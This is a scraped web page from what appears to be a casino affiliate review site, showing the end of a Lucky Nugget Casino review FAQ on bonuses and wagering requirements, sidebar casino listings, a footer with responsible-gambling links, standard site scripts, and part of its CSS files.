<p>Also, aside from being regulated by MGA and KGC regulates the online gaming platform in the nation. The casino also maintains fairness and transparency in all its activities.</p>
</div>
				</div>
			</div>
		</div>
				<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">		
			<div class="accordeon_row">
				<div class="accordeon_header">
					<a href="#" class="accordeon_trigger flex"> 
						<h3 class="middle_title" itemprop="name">Does Lucky Nugget Casino have a sign-up bonus?</h3>
						<i class="fa fa-angle-down"></i>
					</a>
				</div>
				<div class="accordeon_content" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
				<div itemprop="text"><p>Yes, a generous welcome offer awaits news users of Lucky Nugget. Their 150% deposit match allows you to claim up to $200 when you fund your account with at least $10 within 7 days of registration. However, the bonus amount expires after two months if the playthrough requirement is unmet.</p>
<p>Before now, new customers could claim 105 free spins as a special 1 deposit free spins bonus offer. This free spins from Lucky Nugget could only be used on Solar Wilds.</p>
</div>
				</div>
			</div>
		</div>
				<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">		
			<div class="accordeon_row">
				<div class="accordeon_header">
					<a href="#" class="accordeon_trigger flex"> 
						<h3 class="middle_title" itemprop="name">What are the wagering requirements of the Lucky Nugget casino new-customer bonus?</h3>
						<i class="fa fa-angle-down"></i>
					</a>
				</div>
				<div class="accordeon_content" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
				<div itemprop="text"><p>Like many welcome bonuses, Lucky Nugget Casino's 150% welcome offer requires a wagering requirement. You're expected to roll over the bonus amount 70x to enable cash withdrawal from the bonus winnings.</p>
<p>However, ensure you check each game contribution to hasten wagering requirement completion. The previous deposit $ 1 get  105 free spins for Solar Wilds at Lucky Casino also had a 70x playthrough.</p>
</div>
				</div>
			</div>
		</div>
				<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">		
			<div class="accordeon_row">
				<div class="accordeon_header">
					<a href="#" class="accordeon_trigger flex"> 
						<h3 class="middle_title" itemprop="name">Does Lucky Nugget Casino have a loyalty bonus?</h3>
						<i class="fa fa-angle-down"></i>
					</a>
				</div>
				<div class="accordeon_content" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
				<div itemprop="text"><p>Yes, Lucky Nugget operates a free-to-join VIP program for its customers. This scheme exposes them to many perks, including personal customer support, bonuses, etc. The reward usually depends on the user's loyalty level, determined by how often you wager real money on the platform.</p>
</div>
				</div>
			</div>
		</div>
		
					<a href="https://www.bookmakeradvisor.com/ca/goto/LuckyNuggetCasino" class="button section_button">Visit Site</a>
				</section>

	
							</div>
		
			
<aside class="sidebar">
	
	<div class="sidebar_widget"><h3 class="widget_title h2title">Lucky Nugget Casino BONUSES</h3>
<!--		--><!--;-->

		<div class="widget_content widget_table widget_bookmakers">

							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/18155125/Icon-11-3.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/bonus/lucky-nugget-casino/" class="title">Lucky Nugget Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/LuckyNuggetCasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Lucky Nugget Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
					</div>
		<div class="button_block flex">
			<a href="https://www.bookmakeradvisor.com/bonus/"
			   class="button section_button">Show All Bonuses</a>
		</div>
		</div>
	
<div class='sidebar_widget'>
    <h3 class='widget_title h2title'>GENERAL INFO</h3>
    <table class="widget_content widget_rows widget_rows_leftright">

        <tr class="widget_row flex">
            <td class="left">Website URL</td>
            <td class="right"><strong>luckynuggetcasino.com</strong></td>
        </tr>
        <tr class="widget_row flex">
            <td class="left">Founded</td>
            <td class="right">1998</td>
        </tr>
        <tr class="widget_row flex">
            <td class="left">Platforms</td>
            <td class="right m_images flex">

                                    <img src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/apple.svg" alt="" class="icon_images" >
                
                                    <img src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/windows.svg" alt="" class="icon_images" >
                
                                    <img src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/android.svg" alt="" class="icon_images" >
                
            </td>
        </tr>
        <tr class="widget_row flex">
            <td class="left">Products</td>
            <td class="right">Casino, Games, Live Casino</td>
        </tr>

    </table>
</div>

	
    <div class="sidebar_widget">
        <h3 class="widget_title h2title">Customer Service</h3>
        <table class="widget_content widget_rows widget_rows_leftright">

            <tr class="widget_row flex">
                <td class="left">Customer Service Hours</td>
                <td class="right">24/7</td>
            </tr>
            <tr class="widget_row flex">
                <td class="left">Telephone Number</td>
                <td class="right">N/A</td>
            </tr>
            <tr class="widget_row flex">
                <td class="left">Email</td>
                <td class="right"><strong>complaints@playersupportcenter.com </strong></td>
            </tr>
            <tr class="widget_row flex">
                <td class="left">Live Chat</td>
                <td class="right"><strong>24/7</strong></td>
            </tr>
            <tr class="widget_row flex">
                <td class="left">Address</td>
                <td class="right">Ground Floor, Kingsway House, Havilland Street, St Peter Port, Guernsey</td>
            </tr>

        </table>

    </div>

				<div class="sidebar_widget sidebar_widget_rows" id="mobile_app">
				<h3 class="widget_title h2title">Lucky Nugget Casino MOBILE APP</h3>
				<div class="widget_content widget_rows widget_rows_leftright">
				
					<div class="widget_row flex">
						<span class="left">App Store</span>
						<a href="https://www.bookmakeradvisor.com/ca/goto/LuckyNuggetCasino" class="right"><img src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/App_Store_Badge.png" alt=""></a>
					</div>
					<div class="widget_row flex">
						<span class="left">Google Play</span>
						<a href="https://www.bookmakeradvisor.com/ca/goto/LuckyNuggetCasino" class="right"><img src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/Google_Play_Badge.png" alt=""></a>
					</div>
					<div class="widget_row flex">
						<span class="left">Microsoft</span>
						<a href="https://www.bookmakeradvisor.com/ca/goto/LuckyNuggetCasino" class="right"><img src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/microsoft_bange.png" alt=""></a>
					</div>

				</div>	
				<!-- <div class="button_block flex">
					<a href="" class="button section_button"> </a>
				</div> -->
			</div>
	
	
	
	
	<div class="sidebar_widget"><div class="h2title widget_title">Top 10 Bookmakers</div>    <div class="widget_content widget_table widget_bookmakers widget_bonuses_bookmakers">

                    <div class="widget_table_row flex">
                <div class="name_cell flex">
                    <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/06152024/Icon-1.png" alt="Genting Casino">
                    <div class="text_block flex">
                        <a href="https://www.bookmakeradvisor.com/review/genting-casino/" class="title">Genting Casino</a>
                    </div>
                </div>
                <div class="button_cell">
                    <a href="https://www.bookmakeradvisor.com/bonus/genting-casino/" target="_blank"
                       class="button btn-green">Bonus</a>
                    <a href="https://www.bookmakeradvisor.com/review/genting-casino/" target="_blank"
                       class="button btn-white">Read Review</a>
                </div>
            </div>
                    <div class="widget_table_row flex">
                <div class="name_cell flex">
                    <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/14150456/Icon-6-1.png" alt="Villento Сasino">
                    <div class="text_block flex">
                        <a href="https://www.bookmakeradvisor.com/review/villento-casino/" class="title">Villento Сasino</a>
                    </div>
                </div>
                <div class="button_cell">
                    <a href="https://www.bookmakeradvisor.com/bonus/villento-casino/" target="_blank"
                       class="button btn-green">Bonus</a>
                    <a href="https://www.bookmakeradvisor.com/review/villento-casino/" target="_blank"
                       class="button btn-white">Read Review</a>
                </div>
            </div>
                    <div class="widget_table_row flex">
                <div class="name_cell flex">
                    <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21110713/Icon-21.png" alt="777 Casino">
                    <div class="text_block flex">
                        <a href="https://www.bookmakeradvisor.com/review/777-casino/" class="title">777 Casino</a>
                    </div>
                </div>
                <div class="button_cell">
                    <a href="https://www.bookmakeradvisor.com/bonus/777-casino/" target="_blank"
                       class="button btn-green">Bonus</a>
                    <a href="https://www.bookmakeradvisor.com/review/777-casino/" target="_blank"
                       class="button btn-white">Read Review</a>
                </div>
            </div>
                    <div class="widget_table_row flex">
                <div class="name_cell flex">
                    <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21104845/Icon-20.png" alt="King Billy Casino">
                    <div class="text_block flex">
                        <a href="https://www.bookmakeradvisor.com/review/king-billy-casino/" class="title">King Billy Casino</a>
                    </div>
                </div>
                <div class="button_cell">
                    <a href="https://www.bookmakeradvisor.com/bonus/king-billy-casino/" target="_blank"
                       class="button btn-green">Bonus</a>
                    <a href="https://www.bookmakeradvisor.com/review/king-billy-casino/" target="_blank"
                       class="button btn-white">Read Review</a>
                </div>
            </div>
                    <div class="widget_table_row flex">
                <div class="name_cell flex">
                    <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19155836/Icon-19.png" alt="Nitro Casino">
                    <div class="text_block flex">
                        <a href="https://www.bookmakeradvisor.com/review/nitro-casino/" class="title">Nitro Casino</a>
                    </div>
                </div>
                <div class="button_cell">
                    <a href="https://www.bookmakeradvisor.com/bonus/nitro-casino/" target="_blank"
                       class="button btn-green">Bonus</a>
                    <a href="https://www.bookmakeradvisor.com/review/nitro-casino/" target="_blank"
                       class="button btn-white">Read Review</a>
                </div>
            </div>
                    <div class="widget_table_row flex">
                <div class="name_cell flex">
                    <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19154729/Icon-18-1.png" alt="Tangiers Casino">
                    <div class="text_block flex">
                        <a href="https://www.bookmakeradvisor.com/review/tangiers-casino/" class="title">Tangiers Casino</a>
                    </div>
                </div>
                <div class="button_cell">
                    <a href="https://www.bookmakeradvisor.com/bonus/tangiers-casino/" target="_blank"
                       class="button btn-green">Bonus</a>
                    <a href="https://www.bookmakeradvisor.com/review/tangiers-casino/" target="_blank"
                       class="button btn-white">Read Review</a>
                </div>
            </div>
                    <div class="widget_table_row flex">
                <div class="name_cell flex">
                    <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19151724/Icon-17.png" alt="Gaming Club Casino">
                    <div class="text_block flex">
                        <a href="https://www.bookmakeradvisor.com/review/gaming-club-casino/" class="title">Gaming Club Casino</a>
                    </div>
                </div>
                <div class="button_cell">
                    <a href="https://www.bookmakeradvisor.com/bonus/gaming-club-casino/" target="_blank"
                       class="button btn-green">Bonus</a>
                    <a href="https://www.bookmakeradvisor.com/review/gaming-club-casino/" target="_blank"
                       class="button btn-white">Read Review</a>
                </div>
            </div>
                    <div class="widget_table_row flex">
                <div class="name_cell flex">
                    <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19145622/Icon-16-2.png" alt="Wildz Casino">
                    <div class="text_block flex">
                        <a href="https://www.bookmakeradvisor.com/review/wildz-casino/" class="title">Wildz Casino</a>
                    </div>
                </div>
                <div class="button_cell">
                    <a href="https://www.bookmakeradvisor.com/bonus/wildz-casino/" target="_blank"
                       class="button btn-green">Bonus</a>
                    <a href="https://www.bookmakeradvisor.com/review/wildz-casino/" target="_blank"
                       class="button btn-white">Read Review</a>
                </div>
            </div>
                    <div class="widget_table_row flex">
                <div class="name_cell flex">
                    <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19120630/Icon-13-1.png" alt="Casino Tropez">
                    <div class="text_block flex">
                        <a href="https://www.bookmakeradvisor.com/review/casino-tropez/" class="title">Casino Tropez</a>
                    </div>
                </div>
                <div class="button_cell">
                    <a href="https://www.bookmakeradvisor.com/bonus/casino-tropez/" target="_blank"
                       class="button btn-green">Bonus</a>
                    <a href="https://www.bookmakeradvisor.com/review/casino-tropez/" target="_blank"
                       class="button btn-white">Read Review</a>
                </div>
            </div>
                    <div class="widget_table_row flex">
                <div class="name_cell flex">
                    <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19112205/Icon-12.png" alt="Wheelz Casino">
                    <div class="text_block flex">
                        <a href="https://www.bookmakeradvisor.com/review/wheelz-casino/" class="title">Wheelz Casino</a>
                    </div>
                </div>
                <div class="button_cell">
                    <a href="https://www.bookmakeradvisor.com/bonus/wheelz-casino/" target="_blank"
                       class="button btn-green">Bonus</a>
                    <a href="https://www.bookmakeradvisor.com/review/wheelz-casino/" target="_blank"
                       class="button btn-white">Read Review</a>
                </div>
            </div>
        
    </div>
    <div class="button_block flex">
        <a href="https://www.bookmakeradvisor.com/review/"
           class="button section_button">Show All Reviews</a>
    </div>
    </div>
</aside>

			
		</div>
	</section>
</div>

<script type="application/ld+json">
{
"@context":"http://schema.org",
"@type":"Review",
"author": {
"@type":"Organization",
"name":"BookmakerAdvisor",
"sameAs":"https://www.bookmakeradvisor.com"
},
"url": "https://www.bookmakeradvisor.com/review/lucky-nugget-casino/",
"datePublished":"2023-07-18T15:42:18+00:00",
"dateModified":"2023-07-18T15:51:24+00:00",
"publisher": {
"@type":"Organization",
"name":"BookmakerAdvisor",
"sameAs":"https://www.bookmakeradvisor.com"
},
"description":"Lucky Nugget Casino Review",
"inLanguage":"en-GB",
"itemReviewed": {
"@type":"Organization",
"name": "Lucky Nugget Casino",
"sameAs": "https://www.bookmakeradvisor.com/review/lucky-nugget-casino/",
"image": "https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/18155125/logo-12-3.png"
},
"reviewRating": {
"@type":"Rating",
"worstRating":0,
"bestRating":5,
"ratingValue":5 }
}
</script>

<!-- FOOTER -->
    <style>
		.footer_left p>a,
		.footer_left p>a:visited
		{
			color: #28eb88 !important;
		}
		.footer_left p>a:hover {
			text-decoration: underline !important;;
		}
	</style>
	<footer class="footer">
		<div class="container">

			<div class="footer_top flex">

				<div class="footer_left">
					<a href="https://www.bookmakeradvisor.com/" class="logo" rel="home"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg" class="custom-logo" alt="BA" decoding="async" /></a>										<p class="text">Bookmaker Advisor's betting strategy and betting tips has been put together by our expert team, and we aim to help you make your betting more profitable by giving a selection of tips across all the major sporting events. 						<a href="https://www.begambleaware.org/" rel="nofollow" target='_blank'>Please gamble responsibly</a>
					</p>
					<div class="images flex">
						<a href="https://www.gamblingtherapy.org" rel='nofollow' target="_blank"><img src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/18plus.png" alt="18+ logo"></a>
						<a href="https://www.gamblingtherapy.org" rel='nofollow' target="_blank"><img src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/gambling_therapy.png" alt="gambling therapy"></a>
						<a href="https://www.begambleaware.org/" rel='nofollow' target="_blank"><img src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/begambleaware3.png" alt="BeGambleAware"></a>
					</div>
				</div>
				<div class="footer_3cols flex">
					<div class="footer_column">
						<div class="h4title title footer_menu_title">Top Bookies</div><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-4232" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4232"><a href="https://www.bookmakeradvisor.com/review/grosvenor-sports/">Grosvenor Sports</a></li>
<li id="menu-item-3347" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-3347"><a href="https://www.bookmakeradvisor.com/review/guts/">Guts Sports</a></li>
<li id="menu-item-4233" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4233"><a href="https://www.bookmakeradvisor.com/review/sportnation-bet/">Sportnation</a></li>
<li id="menu-item-4234" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4234"><a href="https://www.bookmakeradvisor.com/review/32red-sports/">32RedSport</a></li>
<li id="menu-item-4235" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4235"><a href="https://www.bookmakeradvisor.com/review/beteast/">Beteast</a></li>
</ul></div>					</div>
					<div class="footer_column">
						<div class="h4title title footer_menu_title">Users choice</div><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-4236" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4236"><a href="https://www.bookmakeradvisor.com/review/mr-green/">Mr Green Sports</a></li>
<li id="menu-item-4237" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4237"><a href="https://www.bookmakeradvisor.com/review/quinnbet/">Quinnbet</a></li>
<li id="menu-item-4238" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4238"><a href="https://www.bookmakeradvisor.com/review/setantabet/">Setantabet</a></li>
<li id="menu-item-4239" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4239"><a href="https://www.bookmakeradvisor.com/review/toals/">Toals</a></li>
<li id="menu-item-4240" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4240"><a href="https://www.bookmakeradvisor.com/review/12bet/">12Bet</a></li>
</ul></div>					</div>
					<div class="footer_column">
						<div class="h4title title footer_menu_title">Editorial choice</div><div class="menu-footer-3-container"><ul id="menu-footer-3" class="menu"><li id="menu-item-4241" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4241"><a href="https://www.bookmakeradvisor.com/review/tlcbet/">TLCBet</a></li>
<li id="menu-item-4242" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4242"><a href="https://www.bookmakeradvisor.com/review/betsafe/">BetSafe</a></li>
<li id="menu-item-4243" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4243"><a href="https://www.bookmakeradvisor.com/review/energy-bet/">EnergyBet</a></li>
<li id="menu-item-4244" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4244"><a href="https://www.bookmakeradvisor.com/review/mobilebet/">Mobilebet</a></li>
<li id="menu-item-4245" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4245"><a href="https://www.bookmakeradvisor.com/review/21bet/">21Bet</a></li>
</ul></div>					</div>
				</div>

			</div>
			<div class="footer_bottom flex">
								<p class="copyright">Copyright © 2025 Bookmaker Advisor</p>
				<ul class="footer_3cols flex"><li id="menu-item-4865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4865"><div class="footer_column"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/sitemap/">Sitemap</a></div></li>
<li id="menu-item-3876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3876"><div class="footer_column"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/about-us/">About BookmakerAdvisor</a></div></li>
<li id="menu-item-3526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3526"><div class="footer_column"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/privacy-policy/">Privacy &#038; Cookies</a></div></li>
<li id="menu-item-3880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3880"><div class="footer_column"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/general-terms-conditions/">Terms &#038; Conditions</a></div></li>
</ul>				<!-- <div class="footer_3cols flex">
					<div class="footer_column"><a href="#">Privacy & Cookies</a></div>
					<div class="footer_column"><a href="#">Terms & Conditions</a></div>
					<div class="footer_column"><a href="#">Copyright Notifications</a></div>
				</div> -->
			</div>

		</div>
	</footer>

<div class='cookies-eu-banner cookie-hidden'>
	By using the https://www.bookmakeradvisor.com website you consent that first-party and third-party cookies may be placed
	on your device, in accordance with the <a href="https://www.bookmakeradvisor.com/privacy-policy/">Cookie Policy</a>.
	<button>Accept</button>
</div>
</div> <!-- .wrapper -->
<div class="overlay" id="search_overlay"></div>

<script type="application/ld+json">
	{
		"@context": "http://schema.org",
		"@type": "Organization",
		"name": "BookmakerAdvisor",
		"url": "https://www.bookmakeradvisor.com/uk/",
		"logo": "https://www.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/logo.svg"
	}
</script>
<!--<script src='https://www.google.com/recaptcha/api.js'></script>-->

<div id="um_upload_single" style="display:none"></div>

<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div>
<script defer src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/js/timer.min.js" id="bookmakeradvisor-timer-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/assets/slick/slick.min.js" id="bookmakeradvisor-slick-js"></script>
<script defer src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/js/scroll.min.js" id="bookmakeradvisor-scroll-js"></script>
<script id="bookmakeradvisor-main-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https:\/\/www.bookmakeradvisor.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script async src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/js/main.min.js" id="bookmakeradvisor-main-js"></script>
<script defer src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/js/redirect.js" id="bookmakeradvisor-redirect-js"></script>
<script defer src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/js/cookies.min.js" id="bookmakeradvisor-cookies-js"></script>
<script defer src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/js/navigation.min.js" id="bookmakeradvisor-navigation-js"></script>
<script defer src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/js/skip-link-focus-fix.min.js" id="bookmakeradvisor-skip-link-focus-fix-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js" id="um_tipsy-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js" id="um_datetime-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js" id="um_datetime_date-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js" id="um_datetime_time-js"></script>
<script id="um_common-js-extra">
/* <![CDATA[ */
var um_common_variables = {"locale":"en_GB"};
var um_common_variables = {"locale":"en_GB"};
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/js/common.min.js" id="um_common-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js" id="um_crop-js"></script>
<script id="um_frontend_common-js-extra">
/* <![CDATA[ */
var um_frontend_common_variables = [];
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js" id="um_frontend_common-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js" id="um_modal-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js" id="um_jquery_form-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js" id="um_fileupload-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js" id="um_functions-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js" id="um_responsive-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js" id="um_conditional-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js" id="select2-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/en.js" id="um_select2_locale-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js" id="um_raty-js"></script>
<script id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"1536000","nonce":"aac6b6baf6"};
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js" id="um_scripts-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js" id="um_profile-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js" id="um_account-js"></script>
		<script>
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
<!-- <script>jQuery(window).on('load', function () {
    var $preloader = jQuery('#p_prldr'),
        $svg_anm   = $preloader.find('.svg_anm');
    $svg_anm.fadeOut();
    $preloader.delay(500).fadeOut('slow');
});</script> -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/css/cookies.min.css
body_size: 215
content:
.cookies-eu-banner {opacity: 90%;background: #444;color: #fff;padding: 6px;font-size: 13px;text-align: center;position: fixed;bottom: 0;width: 100%;z-index: 10;}.cookies-eu-banner button {text-decoration: none;background: #222;color: #fff;border: 1px solid #000;cursor: pointer;padding: 4px 7px;margin: 2px 0;font-size: 13px;font-weight: 700;transition: background 0.07s, color 0.07s, border-color 0.07s;}.cookies-eu-banner button:hover {background: #229b42;color: #222;}.cookies-eu-banner a {font-weight: bolder;cursor: pointer;color: #229b42;}.cookies-eu-banner a:hover {text-decoration: underline;}.cookie-hidden {display: none;}


--- FILE ---
content_type: text/css
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/style.min.css
body_size: 1319
content:
.main-navigation {clear: both;display: block;float: left;width: 100%;}.main-navigation ul {display: none;list-style: none;margin: 0;padding-left: 0;}.main-navigation ul ul {box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);float: left;position: absolute;top: 100%;left: -999em;z-index: 99999;}.main-navigation ul ul ul {left: -999em;top: 0;}.main-navigation ul ul li:hover > ul, .main-navigation ul ul li.focus > ul {left: 100%;}.main-navigation ul ul a {width: 200px;}.main-navigation ul li:hover > ul, .main-navigation ul li.focus > ul {left: auto;}.main-navigation li {float: left;position: relative;}.main-navigation a {display: block;text-decoration: none;}.menu-toggle, .main-navigation.toggled ul {display: block;}@media screen and (min-width: 37.5em) {.menu-toggle {display: none;}.main-navigation ul {display: block;}}.site-main .comment-navigation, .site-main .posts-navigation, .site-main .post-navigation {margin: 0 0 1.5em;overflow: hidden;}.comment-navigation .nav-previous, .posts-navigation .nav-previous, .post-navigation .nav-previous {float: left;width: 50%;}.comment-navigation .nav-next, .posts-navigation .nav-next, .post-navigation .nav-next {float: right;text-align: right;width: 50%;}.screen-reader-text {border: 0;clip: rect(1px, 1px, 1px, 1px);clip-path: inset(50%);height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute !important;width: 1px;word-wrap: normal !important;}.screen-reader-text:focus {background-color: #f1f1f1;border-radius: 3px;box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);clip: auto !important;clip-path: none;color: #21759b;display: block;font-size: 14px;font-size: 0.875rem;font-weight: bold;height: auto;left: 5px;line-height: normal;padding: 15px 23px 14px;text-decoration: none;top: 5px;width: auto;z-index: 100000;}#content[tabindex="-1"]:focus {outline: 0;}.alignleft {display: inline;float: left;margin-right: 1.5em;}.alignright {display: inline;float: right;margin-left: 1.5em;}.aligncenter {clear: both;display: block;margin-left: auto;margin-right: auto;}.clear:before, .clear:after, .entry-content:before, .entry-content:after, .comment-content:before, .comment-content:after, .site-header:before, .site-header:after, .site-content:before, .site-content:after, .site-footer:before, .site-footer:after {content: "";display: table;table-layout: fixed;}.clear:after, .entry-content:after, .comment-content:after, .site-header:after, .site-content:after, .site-footer:after {clear: both;}.widget {margin: 0 0 1.5em;}.widget select {max-width: 100%;}.sticky {display: block;}.updated:not(.published) {display: none;}.page-links {clear: both;margin: 0 0 1.5em;}.comment-content a {word-wrap: break-word;}.bypostauthor {display: block;}.infinite-scroll .posts-navigation, .infinite-scroll.neverending .site-footer {display: none;}.infinity-end.neverending .site-footer {display: block;}.page-content .wp-smiley, .entry-content .wp-smiley, .comment-content .wp-smiley {border: none;margin-bottom: 0;margin-top: 0;padding: 0;}embed, iframe, object {max-width: 100%;}.custom-logo-link {display: inline-block;}.wp-caption {margin-bottom: 1.5em;max-width: 100%;}.wp-caption img[class*="wp-image-"] {display: block;margin-left: auto;margin-right: auto;}.wp-caption .wp-caption-text 